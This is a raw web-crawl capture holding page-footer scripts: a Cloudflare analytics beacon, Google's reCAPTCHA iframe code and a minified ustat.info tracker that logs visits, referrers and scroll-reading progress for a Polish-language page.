	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b431e5a2ebc441d8457fee8df62e112","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WNq6vGKwySXxajvU_UQORg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769212583119');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2182059689.u03wshkpfvnxk7yjjr2kX29pqgXim8
body_size: 7130
content:
if(top.window.X57ff37e4a31239277ee3642fd976a021==undefined) {top.window.X57ff37e4a31239277ee3642fd976a021=1;X2182059689={a:function(){I2182059689="u03wshkpfvnxk7yjjr2kX29pqgXim8";coo_n="us"+("t"+"at_")+I2182059689+"=";coo_s=document.cookie.split(";");coo_uu_2182059689=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2182059689=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2182059689+'_'+coo_uu_2182059689+'?sess=76504320342883&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2182059689.w_act=1;X2182059689.w_act_single=0;});this.aE(top.window,"blur",function(){X2182059689.w_act_single=1;X2182059689.lifelimit=(new Date().getTime())+3*60*1000;X2182059689.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2182059689.aE(d,"mousemove",X2182059689.rIT);X2182059689.aE(d,"click",X2182059689.rIT);X2182059689.aE(w,"scroll",X2182059689.rIT);X2182059689.aE(d,"keyup",X2182059689.rIT);X2182059689.aE(d,"touchstart",X2182059689.rIT);X2182059689.aE(d,"touchmove",X2182059689.rIT);X2182059689.rIT();});this.ping=function(){if(X2182059689.stopped!=0) return false;t=(new Date().getTime());if(X2182059689.w_act==1 || X2182059689.w_act_single==1) {X2182059689.im('/livestat/u03wshkpfvnxk7yjjr2kX29pqgXim8/76504320342883?p='+X2182059689.pos_progress+'&t='+t+X2182059689.e_info);if(X2182059689.e_info!="") X2182059689.e_info="";if(X2182059689.w_act_single==1) {X2182059689.w_act=0;X2182059689.w_act_single=0;}} else {if(t>X2182059689.lifelimit) X2182059689.imX();}if(t>X2182059689.t_dur) X2182059689.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2182059689.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2182059689;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2182059689.scrl);X.rE(top.window,"resize",X2182059689.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Yml1cm8lMjB0byUyMG5vd29jemVzbmE=","ZWxhc3R5Y3puYSUyMHVzJUM1JTgydWdhJTJDJTIwa3QlQzMlQjNyYQ==","dW1vJUM1JUJDbGl3aWElMjBwcnplZHNpJUM0JTk5YmlvcmNvbSUyMGtvcnp5c3Rhbmll"];this.string_end = ["bXVzaWElQzUlODIlMjB6YXAlQzUlODJhY2klQzQlODclMjBla3N0cmE=","emElMjBqYWtpZSUyMGIlQzQlOTlkemllc3o=","dyUyMHN0YW5kYXJkemllJTJDJTIwYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2182059689.rsz();X2182059689.scrl();},4500);this.aE(top.window,"resize",function(){if(X2182059689.timer_resize!=false) clearTimeout(X2182059689.timer_resize);X2182059689.timer_resize=setTimeout(X2182059689.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2182059689.timer_scroll!=false) clearTimeout(X2182059689.timer_scroll);X2182059689.timer_scroll=setTimeout(X2182059689.scrl, 200);});}}setTimeout(X2182059689.ping, 250);this.intv=setInterval(X2182059689.ping, 5000);},rIT:function(){if(X2182059689.intv==false) return false;clearTimeout(X2182059689.idleTimer);X2182059689.idleTimer=setTimeout(function(){ X2182059689.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2182059689=document.createElement("img");im2182059689.style.cssText='position:absolute !important; visibility:hidden !important;';im2182059689.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2182059689.onload = function(){ if(im2182059689.parentNode!=undefined) im2182059689.parentNode.removeChild(im2182059689); };im2182059689.onerror = function(){ if(im2182059689.parentNode!=undefined) im2182059689.parentNode.removeChild(im2182059689); X2182059689.imX(); };document.body.appendChild(im2182059689);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2182059689.a();}